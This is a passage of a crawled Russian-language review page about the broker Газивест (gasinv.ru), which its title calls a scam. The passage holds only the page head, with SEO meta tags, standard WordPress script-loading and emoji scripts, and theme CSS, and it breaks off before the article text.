

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/gazivest/
body_size: 37284
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Газивест (gasinv.ru) – обзор и отзывы о СКАМ-платформе</title>
	<meta name="description" content="Газивест (gasinv.ru) – брокер скрывает свои истинные намерения, обзор проекта. Отзывы о СКАМ-терминале. Мошенник блокирует личный кабинет инвестора." />
	<link rel="canonical" href="https://trust-viper.com/review/gazivest/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Газивест (gasinv.ru) – обзор и отзывы о СКАМ-платформе" />
	<meta property="og:description" content="Газивест (gasinv.ru) – брокер скрывает свои истинные намерения, обзор проекта. Отзывы о СКАМ-терминале. Мошенник блокирует личный кабинет инвестора." />
	<meta property="og:url" content="https://trust-viper.com/review/gazivest/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2024/04/gasinv.ru-logo.png" />
	<meta property="og:image:width" content="345" />
	<meta property="og:image:height" content="165" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="5 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 